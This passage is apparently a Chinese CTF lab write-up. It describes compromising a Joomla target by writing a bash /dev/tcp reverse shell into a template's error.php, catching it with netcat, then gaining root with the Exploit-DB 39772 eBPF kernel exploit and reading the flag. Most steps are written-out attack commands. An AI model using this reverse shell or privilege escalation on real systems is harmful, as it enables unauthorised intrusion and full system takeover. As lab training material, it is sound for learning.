
但另一种方法是在PHP文件中插入反弹shell访问

当然我们要知道文件的路径
http://192.168.190.139/templates/beez3/html
我们直接在error.php中写入反弹shell
system("bash -c 'bash -i >& /dev/tcp/192.168.190.128/5555 0>&1'");
然后kali开启监听
nc -lvvp 5555
http://192.168.190.139/templates/beez3/error.php
成功反弹shell
但是获取的用户权限低,我们尝试提权。
查看suid的文件,并没有可以提权的命令。
find / -perm -u=s -type f 2>/dev/null
发现没有可以提权的命令
我们换一种思路,查看系统信息
uname -a

cat /etc/issue

cat /proc/version
使用msf 查看一下Ubuntu 16.04是否有漏洞
searchsploit ubuntu 16.04
发现存在漏洞,这里我们利用4.4.x通用提权方式

路径/usr/share/exploitdb/exploits/linux/local/39772.txt

我们查看一下

cat /usr/share/exploitdb/exploits/linux/local/39772.txt
给出了两个地址:
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
根据前面/usr/share/exploitdb/exploits/linux/local/39772.txt文件中的使用方式进行操作。
需要将exploit.tar这个文件上传的目标主机并且运行
这里尝试用python打开http服务使靶机下载发现失败
python3 -m http.server 80
靶机: wget http://192.168.190.128/exploit.tar

这表明能访问到
我们只需要将exploit.tar文件复制到网站根目录即可。
使靶机下载
systemctl restart apache2

cp 39772/exploit.tar /var/www/html

靶机:wget http://192.168.190.128/exploit.tar
靶机解压文件
tar -xvf exploit.tar
进入解压出来的目录,按照39772.txt文件中的提示方式进行操作
cd ebpf_mapfd_doubleput_exploit
</templates/protostar/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/protostar/ebpf_mapfd_doubleput_exploit$ ./doubleput
whoami

提权成功但是没有交互,我们使用交互式shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /root
cat the-flag.txt
得到flag